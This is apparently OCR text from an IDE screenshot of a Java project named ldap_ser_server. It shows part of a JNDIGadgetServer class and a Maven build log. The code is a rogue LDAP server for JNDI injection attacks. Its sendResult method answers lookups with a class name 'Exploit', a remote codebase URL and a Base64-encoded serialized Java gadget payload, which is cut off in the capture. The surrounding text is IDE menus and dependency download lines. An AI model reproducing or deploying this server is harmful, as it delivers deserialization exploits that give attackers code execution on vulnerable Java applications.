 LS ldap_ser_server 版本控制 当前文件
项目
ldap_ser_server E:\Code\test_java\ldap_ser_se
.idea
src
main
java
JNDIGadgetServer
resources
.gitignore
dependency-reduced-pom.xml
pom.xml
外部库
临时文件和控制台
pom.xml (ldap_ser_server) JNDIGadgetServer.java
6 283
20 public class JNDIGadgetServer {
47 private static class OperationInterceptor extends InMemoryOperationInterceptor { 1 个用法
55 public void processSearchResult(InMemoryInterceptedSearchResult result) {
63 }
64
65 @ protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, Malfor
66 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class"))
67 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
68 e.addAttribute( attributeName: "javaClassName", attributeValue: "Exploit");
69 String cbstring = this.codebase.toString();
70 int refPos = cbstring.indexOf('#');
71 if (refPos > 0) {
72 cbstring = cbstring.substring(0, refPos);
73 }
74 try {
75 e.addAttribute( attributeName: "javaSerializedData", Base64.decode( data: "rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArs
76 } catch (ParseException exception) {
77 exception.printStackTrace();
78 }
79
80 result.sendSearchEntry(e);
81 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
82 }
83
84 }
85 }
Maven
m ldap_ser_server
生存期
clean
validate
compile
test
package
verify
install
site
deploy
插件
依赖项
仓库
m local (~\.m2\repository)
m central (https://repo.ma
运行 m ldap_ser_server [package]
ldap_ser_server [package]: 3分钟12秒
com.jdbc.tricks:ldap_ser_server:jar:1.0-SNAPSHOT 3分钟11秒
Downloaded from central: https://repo.maven.apache.org/maven2/org/apache/maven/maven-parent/37/maven-parent-37.pom (46 kB at 8
Downloading from central: https://repo.maven.apache.org/maven2/org/apache/apache/27/apache-27.pom
Downloaded from central: https://repo.maven.apache.org/maven2/org/apache/apache/27/apache-27.pom (20 kB at 85 kB/s)
Downloading from central: https://repo.maven.apache.org/maven2/org/apache/maven/plugins/maven-jar-plugin/3.3.0/maven-jar-plugi
Downloaded from central: https://repo.maven.apache.org/maven2/org/apache/maven/plugins/maven-jar-plugin/3.3.0/maven-jar-plugin
Downloading from central: https://repo.maven.apache.org/maven2/org/apache/maven/plugins/maven-assembly-plugin/3.6.0/maven-asse
Downloaded from central: https://repo.maven.apache.org/maven2/org/apache/maven/plugins/maven-assembly-plugin/3.6.0/maven-assem
Downloading from central: https://repo.maven.apache.org/maven2/org/apache/maven/plugins/maven-assembly-plugin/3.6.0/maven-asse
Downloaded from central: https://repo.maven.apache.org/maven2/org/apache/maven/plugins/maven-assembly-plugin/3.6.0/maven-assem
Downloading from central: https://repo.maven.apache.org/maven2/com/unboundid/unboundid-ldapsdk/6.0.8/unboundid-ldapsdk-6.0.8.
Progress (1): 2.4/5.6 MB
性能
ldap_ser_server > src > main > java > JNDIGadgetServer > OperationInterceptor > processSearchResult 56:59 LF UTF-8 4 个空格